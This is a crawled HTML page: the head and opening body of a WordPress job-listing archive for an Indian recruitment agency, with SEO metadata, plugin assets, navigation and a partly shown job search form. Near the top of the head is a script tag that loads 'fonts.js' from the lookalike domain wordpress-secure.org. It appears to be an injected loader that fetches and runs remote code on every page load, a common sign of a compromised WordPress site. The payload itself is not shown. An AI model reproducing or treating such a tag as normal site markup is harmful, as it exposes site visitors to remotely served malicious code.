

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesonjobs.com/jobs/?display=list
body_size: 34590
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jobs Archive - eyesonjobs</title>
	<link rel="canonical" href="https://eyesonjobs.com/jobs/" />
	<link rel="next" href="https://eyesonjobs.com/jobs/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jobs Archive - eyesonjobs" />
	<meta property="og:url" content="https://eyesonjobs.com/jobs/" />
	<meta property="og:site_name" content="eyesonjobs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EyesJobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eyesonjobs.com/jobs/","url":"https://eyesonjobs.com/jobs/","name":"Jobs Archive - eyesonjobs","isPartOf":{"@id":"https://eyesonjobs.com/#website"},"breadcrumb":{"@id":"https://eyesonjobs.com/jobs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://eyesonjobs.com/jobs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesonjobs.com/"},{"@type":"ListItem","position":2,"name":"Jobs"}]},{"@type":"WebSite","@id":"https://eyesonjobs.com/#website","url":"https://eyesonjobs.com/","name":"eyesonjobs","description":"Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India","publisher":{"@id":"https://eyesonjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesonjobs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eyesonjobs.com/#organization","name":"Eyes On Jobs","url":"https://eyesonjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyesonjobs.com/#/schema/logo/image/","url":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","contentUrl":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","width":456,"height":416,"caption":"Eyes On Jobs"},"image":{"@id":"https://eyesonjobs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesonjobs","https://x.com/EyesJobs","https://www.instagram.com/eyesonjobs/","https://www.linkedin.com/company/14474621/admin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Feed" href="https://eyesonjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Comments Feed" href="https://eyesonjobs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Jobs Feed" href="https://eyesonjobs.com/jobs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyesonjobs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://eyesonjobs.com/wp-content/uploads/font-awesome/v5.10.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://eyesonjobs.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='noo-indeed-css' href='https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='noo-main-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='http://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eyesonjobs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Droid+Serif:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.10.2/css/all.css' type='text/css' media='all' integrity="sha384-rtJEYb85SiYWgfpCr0jn174XgJTn4rptSOQsMroFBPQSGLdOC5IbubP6lJ35qoM9" crossorigin="anonymous" />
<link rel='stylesheet' id='noo-jobmonster-child-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.10.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-updXts+unDswrMsYxLc5R+HfSmF8CuEIOe48Rj3DoVoPUIImOT1fs26H/tr/H9gC" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyesonjobs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://eyesonjobs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyesonjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if lt IE 9]>
<script src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->
</head>
<body class="archive post-type-archive post-type-archive-noo_job wp-theme-noo-jobmonster wp-child-theme-noo-jobmonster-child theme-noo-jobmonster woocommerce-no-js  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div class="site"  >
		
		<header class="noo-header header-2" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div class="noo-topbar-text pull-right"><span class="text-primary">Call Now ! +917999800782</span></div>
				<div class="pull-left">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
													<li>
								<a href="#" target="blank_"
								   class="fab fa-google-plus"></a>
							</li>
						
						
													<li>
								<a href="#" target="blank_" class="fab fa-linkedin"></a>
							</li>
																			<li>
								<a href="#" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
													<li>
								<a href="#" target="blank_" class="fab fa-pinterest"></a>
							</li>
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link">
								<i class="fas fa-sign-in-alt"></i>&nbsp;Login							</a>
						</li>
                    						<li>
							<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-links member-register-link">
								<i class="fas fa-key"></i>&nbsp;Register							</a>
						</li>
                    					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://eyesonjobs.com/" class="navbar-brand" title="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">

				<img class="noo-logo-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-sticky-logo-img" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://eyesonjobs.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14372 align-left"><a href="https://eyesonjobs.com/">Home</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13551 align-left"><a href="https://eyesonjobs.com/about-us/">About us</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012 align-left"><a href="https://eyesonjobs.com/social-responsibility/">Social Responsibility</a></li>
<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13570 align-left current-menu-item"><a href="https://eyesonjobs.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13628 align-left fly-right"><a href="https://eyesonjobs.com/submit-resume/">Submit Resume</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712 align-left fly-right"><a href="https://eyesonjobs.com/jobs-search/">Job Search</a></li>
</ul>
</li>
<li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14110 align-left"><a href="https://eyesonjobs.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-13731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13731 align-left fly-right"><a href="https://eyesonjobs.com/executive-search/">Executive Search</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 align-left fly-right"><a href="https://eyesonjobs.com/background-verification/">Background Verification</a></li>
</ul>
</li>
<li id="menu-item-13550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13550 align-left"><a href="https://eyesonjobs.com/contact-us/">Contact us</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link"><i class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://eyesonjobs.com/member/?action=login&mode=register"><i class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>
		
		
			<header class="noo-page-heading noo-job-heading" style="background-image: url(''); background: rgba(67, 67, 67, 0.55); ">
    <div class="container-boxed max">
                	<h1 class="page-title">Jobs</h1>
                            <div class="noo-heading-search">
                <form id="noo-heading-search-form" method="get" action="https://eyesonjobs.com/jobs/">
                    <div class="row">
                        <div class="col-sm-4">
                            <label class="noo-form-label">
                                Search Job Now:                            </label>
                            <input type="text" name="s" class="noo-form-control" value="" placeholder="Enter keywords...">
                        </div>
                                                    <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
